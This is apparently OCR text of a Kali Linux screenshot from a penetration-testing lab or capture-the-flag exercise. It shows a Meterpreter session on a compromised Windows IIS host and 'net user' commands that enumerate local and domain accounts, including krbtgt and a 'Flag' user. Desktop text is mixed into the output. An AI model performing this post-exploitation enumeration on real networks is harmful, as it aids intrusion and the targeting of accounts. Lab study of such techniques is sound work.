 1 2 3 4 20:19
reduser1@kali: ~
File Actions Edit View Help
reduser1@kali: ~ reduser1@kali: ~ reduser1@kali: ~
Trash
System Language : en_US
Domain : AMPIRE
Logged On Users : 7
Meterpreter : x64/windows
meterpreter > shell
Process 18416 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>net user
net user
Home
User accounts for \\
Administrator DefaultAccount frunklin
Guest John
The command completed with one or more errors.
CONTEXT
c:\windows\system32\inetsrv>net user /domain
net user /domain
The request will be processed at a domain controller for domain ampire.corp.
KALI LINUX
User accounts for \\ad.ampire.corp
$431000-8GTOTKF97VJ7 Administrator DefaultAccount
quieter you become, the more you are able to hear"
dev1 dev2 Flag
Guest HealthMailbox014a1a5 HealthMailbox21699d8
HealthMailbox3d3b988 HealthMailbox55bbbbe HealthMailbox7c3108b
HealthMailbox80daf1b HealthMailbox9829ef5 HealthMailboxb811916
HealthMailboxcff9eca HealthMailboxe7af218 HealthMailboxf84e8a7
hr1 it1 it10
it2 it3 it4
it5 it6 it7
it8 it9 krbtgt
manager manager1 SM_16351e6704a142b38
SM_30b62db058f84e0e8 SM_34e8a16fe94c4f818 SM_521279b51efb4d68b
SM_680401a071b742339 SM_c57a5f99bc2740f8b SM_ccd5060f6e0149f99
SM_dd745eced9d8438cb SM_e0a21ea7c85d4043a vip
The command completed with one or more errors.
c:\windows\system32\inetsrv>